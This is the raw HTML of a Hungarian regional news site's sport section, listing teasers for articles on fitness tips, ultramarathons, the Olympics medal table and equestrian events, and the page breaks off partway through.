

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hellotolna.hu/sport
body_size: 11927
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="hu">
<head>
    <title>Sport | Hello </title>
<meta charset="utf-8" >
<meta name="robots" content="Index,Follow" >
<meta name="title" content="Sport | Hello " >
<meta name="description" content="" >
<meta property="og:title" content="Sport" >
<meta property="og:type" content="website" >
<meta property="og:description" content="Hellotolna.hu - Itt a legújabb országos hírportál-hálózat! Hozzuk az országosat, és visszük az izgalmas, eddig elmondatlan helyi sztorikat." >
<meta property="og:image" content="https://hellotolna.hu/static/css/img/Hello_logo.png" >
<meta property="og:url" content="http://hellotolna.hu/sport" >

    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">

            
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TZWGQSX');</script>
<!-- End Google Tag Manager -->
    
    <link rel="stylesheet" href="/static/frontend/bootstrap-4.0.0/dist/css/bootstrap.css">
    <link rel="stylesheet" href="/static/frontend/select2/select2.min.css">
    <!--[if IE 8]>
    <link type="text/css" href="/static/css/ie.css" rel="stylesheet">
    <![endif]-->
    <link rel="stylesheet" href="/static/css/site.css?v=1531724427">
    <link rel="stylesheet" href="/static/frontend/css/font-awesome.css?v=1514381280">
    
    

</head>
<body data-url="https://hellotolna.hu/sport" data-base="https://hellotolna.hu/" data-lakohely=""><header>
    <div class="top aside-padding">
        <div class="container">
            <div class="pull-left mobile-menu-wrapper">
                <a href="javascript:;" class="mobile-menu">
                    <span class="fa fa-bars"></span>
                </a>
            </div>
            <div class="pull-left date">
                <span class="fa fa-calendar"></span>2026. január 17.            </div>


            <ul class="site-nav">
                                    <li class=""><a href="/orszag">Ország</a></li>
                                        <li class=""><a href="/vilag">Világ</a></li>
                                        <li class=""><a href="/hellotolna">Megye</a></li>
                                </ul>

            <form action="/kereses" class="lakohely-form pull-right">
        <select name="lakohely" id="lakohely">
            <option value="">Válassza ki lakóhelyét</option>
                            <option value="szekszard-66">Szekszárd</option>
                                <option value="paks-267">Paks</option>
                                <option value="tolnanemedi-333">Tolnanémedi</option>
                                <option value="bonyhad-354">Bonyhád</option>
                                <option value="Ocseny-355">Őcsény</option>
                                <option value="kety-356">Kéty</option>
                                <option value="dunafoldvar-357">Dunaföldvár</option>
                                <option value="nagymanyok-358">Nagymányok</option>
                                <option value="madocsa-398">Madocsa</option>
                
        </select>
    </form>        </div>
    </div>
    <div class="center clearfix aside-padding">
        <div class="container">
            <div class="logo">
                <a href="/">
                    <img src="/static/css/img/Hello_logo.png" alt="Hello Tolna" />
                                            <h2 class="fs42">
                            Tolna                        </h2>
                                    </a>
            </div>
            <div class="banner">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
        <!-- Netrix - Kép és szöveg - Reszponzív -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-7351765062466035"
             data-ad-slot="5193651356"
             data-ad-format="auto"></ins>
        <script>
            window.onload = function() {
                (adsbygoogle = window.adsbygoogle || []).push({});
            };
        </script>
    </div>        </div>
    </div>
    <div class="bottom clearfix aside-padding">
        <div class="container">
            <div class="row">
                <div class="logo sticky-logo">
                    <a href="/" class="logo-img"><img src="/static/css/img/Hello_logo.png" alt="" /></a>
                    <a href="javascript:;" class="mobile-menu">
                        <span class="fa fa-bars"></span>
                    </a>
                </div>
                <div class="site-nav-wrapper">
                    <ul class="site-nav">
						                            <li class=""><a href="/gazdasag">Gazdaság</a></li>
							                            <li class=""><a href="/kozelet">Közélet</a></li>
							                            <li class=""><a href="/kultura">Kultúra</a></li>
							                            <li class=""><a href="/tudomany">Tudomány</a></li>
							                            <li class=""><a href="/sport">Sport</a></li>
							                            <li class=""><a href="/trend">Trend</a></li>
							                            <li class=""><a href="/bulvar">Bulvár</a></li>
							                            <li class=""><a href="/humor">Humor</a></li>
							                            <li class=""><a href="/mozaik">Mozaik</a></li>
							                    </ul>
                </div>
                <div class="text-right icons">
                    <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                                    class="fa fa-envelope-o"></span></a>
                                                                    <a href="https://www.facebook.com/Hello-Tolna-331732397323836/" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                                            <form action="/kereses" class="search-form">
                        <input type="text" name="search_txtf" placeholder="Keresés..." />
                        <button type="submit" class="submit-btn fa fa-search" />
                    </form>
                </div>
            </div>
        </div>
    </div>
</header>
<div class="mobile-nav">
    <div class="mobile-nav-content">
        <a href="javascript:;" class="mobile-close pull-right"><span class="fa fa-close"></span></a>
        <div class="clearfix"></div>
        <ul class="main-nav">
            <li class="home">
                <a href="/">
                    <img src="/static/css/img/Hello_logo.png" alt="Hello Tolna" />
                    <h2 class="fs42">Tolna</h2>
                </a>
            </li>
			                <li class=""><a href="/gazdasag">Gazdaság</a></li>
				                <li class=""><a href="/kozelet">Közélet</a></li>
				                <li class=""><a href="/kultura">Kultúra</a></li>
				                <li class=""><a href="/tudomany">Tudomány</a></li>
				                <li class=""><a href="/sport">Sport</a></li>
				                <li class=""><a href="/trend">Trend</a></li>
				                <li class=""><a href="/bulvar">Bulvár</a></li>
				                <li class=""><a href="/humor">Humor</a></li>
				                <li class=""><a href="/mozaik">Mozaik</a></li>
				        </ul>
        <ul class="sub-nav">
			                <li class=""><a href="/orszag">Ország</a></li>
				                <li class=""><a href="/vilag">Világ</a></li>
				                <li class=""><a href="/hellotolna">Megye</a></li>
				        </ul>
        <div class="icons">
            <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                            class="fa fa-envelope-o"></span></a>
                                            <a href="https://www.facebook.com/Hello-Tolna-331732397323836/" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                            <form action="/kereses" class="search-form">
                <input type="text" name="search_txtf" placeholder="Keresés..." />
                <button type="submit" class="submit-btn fa fa-search" />
            </form>
        </div>
    </div>
</div><div class="main aside-padding"><div class="container">
    <div class="row justify-content-center"><div class="col-lg-8 articles"><section class="list-bigpic">
            <div class="img-wrapper">
            <a href="/sport/pecsett-fut-az-antarktiszi-ultramaraton-gyoztese-110193"><img src="/data/articles/110/1101/article-110193/LubicsSzilvia2_fill_780x500.jpg" alt="Pécsett fut az antarktiszi ultramaraton győztese"/></a>
        </div>
            <h4 class="channel bg blue"><a href="/sport"><span class="fa fa-angle-right"></span>Sport</a></h4>    <div class="articles">
        <article>
            <h3><a href="/sport/pecsett-fut-az-antarktiszi-ultramaraton-gyoztese-110193">Pécsett fut az antarktiszi ultramaraton győztese</a></h3>
        </article>
                    <article>
                <h3><a href="/sport/az-edzo-akire-puskas-is-apjakent-tekintett-109598">Az edző, akire Puskás is apjaként tekintett</a></h3>
            </article>
                    <article>
                <h3><a href="/sport/deschamps-a-francia-csapat-mentalis-erejet-dicserte-109425">Deschamps a francia csapat mentális erejét dicsérte</a></h3>
            </article>
            </div>
</section><section class="list-blog">
        <div class="row">
        <div class="col-md">
                            <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/sport/magyarorszagon-is-utjara-indult-a-columbia-hike-society-programja-110457"><img src="/data/articles/110/1104/article-110457/hiking_1__focuspoint_452x316.png" alt="Magyarországon is útjára indult a Columbia Hike Society programja"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/sport"><span class="fa fa-angle-right"></span>Hello Sport</a></h4>
                    <h3><a href="/sport/magyarorszagon-is-utjara-indult-a-columbia-hike-society-programja-110457">Magyarországon is útjára indult a Columbia Hike Society programja</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.05.29</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>Számos túra a legkülönbözőbb helyeken, tapasztalt és népszerű túravezetők, rengeteg hasznos és érdekes információ - ezt kínálja a Columbia Hike Society kezdeményezés, amely itthon is elindította rendszeres programjait.</p>                    </div>
                </article>
                                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/kultura/jon-a-nemzeti-filharmonikus-evadnyito-hangversenye-110470"><img src="/data/articles/110/1104/article-110470/2025.09.25_Mupa_Lang_Dorottya_foto_Shirley_Suarez_focuspoint_452x316.jpg" alt="Jön a Nemzeti Filharmonikus évadnyitó hangversenye"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/kultura"><span class="fa fa-angle-right"></span>Hello Kultúra</a></h4>
                    <h3><a href="/kultura/jon-a-nemzeti-filharmonikus-evadnyito-hangversenye-110470">Jön a Nemzeti Filharmonikus évadnyitó hangversenye</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2024.09.19</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>A zenekar a 2025/2026-os évad nyitóhangversenye 2025. szeptember 25-én, csütörtökön 19.30 órától tartja a MÜPA-ban.</p>                    </div>
                </article>
                                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/sport/magyarorszagra-jon-a-hatszoros-mr-olympia-110104"><img src="/data/articles/110/1101/article-110104/Dorian_Yates_muscle_focuspoint_452x316.jpg" alt="Magyarországra jön a hatszoros Mr. Olympia"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/sport"><span class="fa fa-angle-right"></span>Hello Sport</a></h4>
                    <h3><a href="/sport/magyarorszagra-jon-a-hatszoros-mr-olympia-110104">Magyarországra jön a hatszoros Mr. Olympia</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2022.06.2</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>Hétvégén hazánkba látogat a testépítés egyik legendája, Dorian Yates, aki 1992. és 1997. között hatszor nyerte meg a Mr. Olympia címet.</p>                    </div>
                </article>
                                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.053558259587021" data-focus-y="0.47272727272727" data-focus-w="1173" data-focus-h="763">
                            <a href="/sport/itt-a-tavasz-igy-terjen-vissza-a-szabadteri-sportolashoz-110063"><img src="/data/articles/110/1100/article-110063/_MG_9513_focuspoint_452x316.JPG" alt="Itt a tavasz! Így térjen vissza a szabadtéri sportoláshoz"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/sport"><span class="fa fa-angle-right"></span>Hello Sport</a></h4>
                    <h3><a href="/sport/itt-a-tavasz-igy-terjen-vissza-a-szabadteri-sportolashoz-110063">Itt a tavasz! Így térjen vissza a szabadtéri sportoláshoz</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2022.03.20</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>A nap első sugarai szinte hívogatnak minket a természetbe, nem véletlen, hogy sokan ilyenkor kapják elő a szekrényből a futócipőt, és kezdenek bele a bikini-body formálásába. Érdemes megfogadnunk néhány jó tanácsot, hogy sérülés vagy megbetegedés ne szegje kedvünket.</p>                    </div>
                </article>
                                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/sport/olimpia-meg-egyszer-az-eremtablazat-szamai-moge-tekintve-109933"><img src="/data/articles/109/1099/article-109933/Tokyo_Olympics_medal_count_Full_list_of_each_countrys_medal_focuspoint_452x316.jpeg" alt="Olimpia: még egyszer az éremtáblázat számai mögé tekintve"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/sport"><span class="fa fa-angle-right"></span>Hello Sport</a></h4>
                    <h3><a href="/sport/olimpia-meg-egyszer-az-eremtablazat-szamai-moge-tekintve-109933">Olimpia: még egyszer az éremtáblázat számai mögé tekintve</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2021.08.23</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>Vajon hol végzett lakosság-arányosan Magyarország? Az USA-t és Kínát így nagyon megvertük, miképp Hollandia és Új Zéland kivételével szinte minden fejlett országot.</p>                    </div>
                </article>
                                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0.18242994100295" data-focus-y="-0.017699115044248" data-focus-w="1920" data-focus-h="1280">
                            <a href="/sport/5-hiba-amitol-hatastalan-lesz-az-edzes-109881"><img src="/data/articles/109/1098/article-109881/sport_focuspoint_452x316.jpg" alt="5 hiba, amitől hatástalan lesz az edzés"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/sport"><span class="fa fa-angle-right"></span>Hello Sport</a></h4>
                    <h3><a href="/sport/5-hiba-amitol-hatastalan-lesz-az-edzes-109881">5 hiba, amitől hatástalan lesz az edzés</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2021.05.28</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>Újra belevágnál az edzésbe, és jól szeretnéd csinálni? Vagy épp ellenkezőleg, már egy ideje végzed a gyakorlatokat, mégsem látod az eredményt? Akkor ez a cikk Neked készült, íme azok a jellemző hibák, melyek megakadályozhatják, hogy az edzések elérjék a céljukat – szakértő tippjeivel.</p>                    </div>
                </article>
                                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/sport/ne-izzadj-hiaba-51-hiba-edzes-kozben-109871"><img src="/data/articles/109/1098/article-109871/pexels_scott_webb_28061_focuspoint_452x316.jpg" alt="Ne izzadj hiába! 5+1 hiba edzés közben"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/sport"><span class="fa fa-angle-right"></span>Hello Sport</a></h4>
                    <h3><a href="/sport/ne-izzadj-hiaba-51-hiba-edzes-kozben-109871">Ne izzadj hiába! 5+1 hiba edzés közben</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2021.05.13</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>Ha már rászántad magad az edzésre, ne izzadj hiába, eddz okosan! Ezzel az 5+1 egyszerű tippel felturbózhatod a gyakorlatokat, és még a strandszezon előtt eredményeket érhetsz el.</p>                    </div>
                </article>
                                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.0063606194690266" data-focus-y="0.29203539823009" data-focus-w="2000" data-focus-h="1333">
                            <a href="/sport/igy-maradj-egeszseges-mozgassal-a-virus-idejen-109804"><img src="/data/articles/109/1098/article-109804/F19_TRAIL_LITE_BJ_00745_1__focuspoint_452x316.jpg" alt="Így maradj egészséges mozgással a vírus idején"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/sport"><span class="fa fa-angle-right"></span>Hello Sport</a></h4>
                    <h3><a href="/sport/igy-maradj-egeszseges-mozgassal-a-virus-idejen-109804">Így maradj egészséges mozgással a vírus idején</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2020.12.9</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>A járványhelyzet többféle módon szab gátat a mindennapi mozgásnak, a tanácstalanság és rossz idő otthonmaradásra kényszerítheti a sportolni vágyókat. Íme, egy kisokos, amelyben szakértők mondják el, hányféle módja van annak, hogy biztonságban, a szabad levegőn is tudjunk mozogni.</p>                    </div>
                </article>
                                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.024059734513274" data-focus-y="0.43362831858407" data-focus-w="1941" data-focus-h="1294">
                            <a href="/sport/magyarorszagra-latogat-a-vilag-egyik-leglatvanyosabb-terepmotorversenye-109505"><img src="/data/articles/109/1095/article-109505/Tom_Sagar_focuspoint_452x316.jpg" alt="Magyarországra látogat a világ egyik leglátványosabb terepmotorversenye"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/sport"><span class="fa fa-angle-right"></span>Hello Sport</a></h4>
                    <h3><a href="/sport/magyarorszagra-latogat-a-vilag-egyik-leglatvanyosabb-terepmotorversenye-109505">Magyarországra látogat a világ egyik leglátványosabb terepmotorversenye</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2019.02.4</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>1500 tonna föld, 100 tonna szikla, a világ 30 legjobb versenyzője, 10 milliós motorok és elképesztő tempó. 2019. február 9-én, szombaton Magyarország ad otthont az idei negyedik Super Enduro világbajnoki futamnak.</p>                    </div>
                </article>
                                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0.068148826485249" data-focus-y="0.1763344559015" data-focus-w="2000" data-focus-h="1333">
                            <a href="/sport/igy-keruld-el-hogy-az-elso-edzesed-legyen-az-utolso-109500"><img src="/data/articles/109/1095/article-109500/Popovics_Tamas_Life1_Fitness1_focuspoint_452x316.jpg" alt="Így kerüld el, hogy az első edzésed legyen az utolsó!"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/sport"><span class="fa fa-angle-right"></span>Hello Sport</a></h4>
                    <h3><a href="/sport/igy-keruld-el-hogy-az-elso-edzesed-legyen-az-utolso-109500">Így kerüld el, hogy az első edzésed legyen az utolsó!</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2019.01.15</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>Állapotfelmérés, elérhető, de kihívást jelentő célok, és talán a legfontosabb, hogy jól érezzük magunkat. Szakértői tanácsok, hogy ne olyan legyen az edzés, mintha gördeszkával próbálnánk bevenni a Műjégpályát.</p>                    </div>
                </article>
                        </div>
        <div class="col-md">
                            <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.34567002118644" data-focus-y="0.40192926045016" data-focus-w="1000" data-focus-h="660">
                            <a href="/sport/negyedszazados-a-magyar-dinamikus-loveszsport-szovetseg-110396"><img src="/data/articles/110/1103/article-110396/dijatado_galaval_unnepli_jubileumat_a_magyar_dinamikus_loveszsport_szovetseg_7__focuspoint_452x316.png" alt="Negyedszázados a Magyar Dinamikus Lövészsport Szövetség"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/sport"><span class="fa fa-angle-right"></span>Hello Sport</a></h4>
                    <h3><a href="/sport/negyedszazados-a-magyar-dinamikus-loveszsport-szovetseg-110396">Negyedszázados a Magyar Dinamikus Lövészsport Szövetség</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2024.10.24</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>A néhai alapítók néhány tíz fős csapata igen büszke lenne, ha látná a ma már 174 tagegyesülettel és 10.000 főt meghaladó sportolói tagsággal működő szövetséget.</p>                    </div>
                </article>
                                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/sport/magyar-felvonulas-az-osztrak-siterepen-110316"><img src="/data/articles/110/1103/article-110316/murau_zaszlos_1_focuspoint_452x316.jpeg" alt="Magyar felvonulás az osztrák síterepen"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/sport"><span class="fa fa-angle-right"></span>Hello Sport</a></h4>
                    <h3><a href="/sport/magyar-felvonulas-az-osztrak-siterepen-110316">Magyar felvonulás az osztrák síterepen</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2024.03.19</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>30. alkalommal rendezték meg a Dockyard Havas Szezonzárót az ausztriai Kreischbergen. A jubileum és március 15. apropóján egy közös ünnepi lecsúszást is tartottak, amin több száz magyar csúszott le együtt az emlékező menetben.</p>  <p> </p>                    </div>
                </article>
                                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.51963495575221" data-focus-y="0.36283185840708" data-focus-w="1100" data-focus-h="733">
                            <a href="/sport/hasznos-tippek-nyari-terepfutashoz-110094"><img src="/data/articles/110/1100/article-110094/S22_TRAIL_RUN_MONTRAIL_OR_TK_329_preview_download_focuspoint_452x316.jpg" alt="Hasznos tippek nyári terepfutáshoz"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/sport"><span class="fa fa-angle-right"></span>Hello Sport</a></h4>
                    <h3><a href="/sport/hasznos-tippek-nyari-terepfutashoz-110094">Hasznos tippek nyári terepfutáshoz</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2022.05.25</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>Hamarosan beköszönt a nyár, ami a meleg ellenére rengeteg futót csábít a természetbe. Ahogyan a téli futásnak, a nyári tevékenységnek is megvannak a maga szabályai, amelyeket érdemes betartani, ha szeretnénk sikeresen, sérülés nélkül teljesíteni a távokat.</p>                    </div>
                </article>
                                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.48423672566372" data-focus-y="-0.36206896551724" data-focus-w="1920" data-focus-h="1315">
                            <a href="/sport/a-legjobb-tippek-oszi-edzesekhez-109943"><img src="/data/articles/109/1099/article-109943/pexels_kate_trifo_4024914_focuspoint_452x316.jpg" alt="A legjobb tippek őszi edzésekhez"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/sport"><span class="fa fa-angle-right"></span>Hello Sport</a></h4>
                    <h3><a href="/sport/a-legjobb-tippek-oszi-edzesekhez-109943">A legjobb tippek őszi edzésekhez</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2021.09.14</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>Véget ért a nyár és a nagy meleg is, ez pedig kedvez a szabadtéri sportoknak. A kinti mozgás segít elkerülni az őszi levertséget, a fáradtságot, sőt, a betegségeket is. Vagyis érdemes elkezdeni, de nem mindegy, hogy hogyan...</p>                    </div>
                </article>
                                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.34264380530973" data-focus-y="-0.49557522123894" data-focus-w="1920" data-focus-h="1280">
                            <a href="/sport/sosem-keso-elkezdeni-sportolni-igy-vagjunk-bele-40-felett-109887"><img src="/data/articles/109/1098/article-109887/pexels_marta_wave_6454158_focuspoint_452x316.jpg" alt="Sosem késő elkezdeni sportolni: így vágjunk bele 40 felett"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/sport"><span class="fa fa-angle-right"></span>Hello Sport</a></h4>
                    <h3><a href="/sport/sosem-keso-elkezdeni-sportolni-igy-vagjunk-bele-40-felett-109887">Sosem késő elkezdeni sportolni: így vágjunk bele 40 felett</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2021.06.14</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>Nem számít, hogy hány éves vagyunk, sportolni bármikor el lehet kezdeni. Sőt, érdemes is, hiszen a rendszeres mozgás segít megőrizni a fiatalságunkat és formában tart, arról nem is beszélve, hogy sportolással rengeteg betegséget megelőzhetünk.</p>                    </div>
                </article>
                                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/sport/bemelegites-es-nyujtas-pontosan-mit-es-hogyan-109877"><img src="/data/articles/109/1098/article-109877/Katus_Attila_01_focuspoint_452x316.jpg" alt="Bemelegítés és nyújtás - pontosan mit és hogyan?"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/sport"><span class="fa fa-angle-right"></span>Hello Sport</a></h4>
                    <h3><a href="/sport/bemelegites-es-nyujtas-pontosan-mit-es-hogyan-109877">Bemelegítés és nyújtás - pontosan mit és hogyan?</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2021.05.24</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>Sokan megfeledkeznek a bemelegítésről és edzés végi levezetésről, nyújtásról egy-egy mozgás alkalmával. Sportágtól függetlenül sosem érdemes testünk átmozgatása nélkül elkezdeni az edzést, hiszen egy jó bemelegítéssel sok más pozitívum mellett a sportsérülések nagy része is elkerülhető. Azonban nem mindegy, hogy miként végezzük ezeket az átmozgatásokat – szakértő tippjeivel.</p>                    </div>
                </article>
                                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.38394174041298" data-focus-y="0.38582677165354" data-focus-w="1200" data-focus-h="900">
                            <a href="/sport/igy-terj-vissza-a-szabadteri-sportolashoz-tavasszal-109842"><img src="/data/articles/109/1098/article-109842/Katus_Attila_1_focuspoint_452x316.jpg" alt="Így térj vissza a szabadtéri sportoláshoz tavasszal"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/sport"><span class="fa fa-angle-right"></span>Hello Sport</a></h4>
                    <h3><a href="/sport/igy-terj-vissza-a-szabadteri-sportolashoz-tavasszal-109842">Így térj vissza a szabadtéri sportoláshoz tavasszal</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2021.03.20</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>A tudat hatással van a testre, és ez fordítva is igaz, a test is a tudatra. Éppen ezért fontos az év minden szakában a testmozgás, jelen esetben különösen a kinti mozgásformák előnyben részesítése.</p>                    </div>
                </article>
                                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/sport/magyarorszagon-rendezik-meg-az-ifjusagi-dijlovas-europa-bajnoksagokat-109746"><img src="/data/articles/109/1097/article-109746/Ifjusagi_Dijlovas_Europa_Bajnoksagok_focuspoint_452x316.jpg" alt="Magyarországon rendezik meg az Ifjúsági Díjlovas Európa Bajnokságokat"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/sport"><span class="fa fa-angle-right"></span>Hello Sport</a></h4>
                    <h3><a href="/sport/magyarorszagon-rendezik-meg-az-ifjusagi-dijlovas-europa-bajnoksagokat-109746">Magyarországon rendezik meg az Ifjúsági Díjlovas Európa Bajnokságokat</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2020.08.4</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>Idén először egy helyen rendezik meg az Ifjúsági Díjlovas Európai Bajnokságok összes kategóriáját a Pilisjászfaluban található Unikornis Lovardában. A bajnokságok augusztus 10-től indulnak a Gyermek &amp; Junior versennyel, majd a Fiatal lovas &amp; U25-tel folytatódnak és a Póni bajnoksággal érnek véget.</p>                    </div>
                </article>
                                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.17155235988201" data-focus-y="0.24409448818898" data-focus-w="1958" data-focus-h="1469">
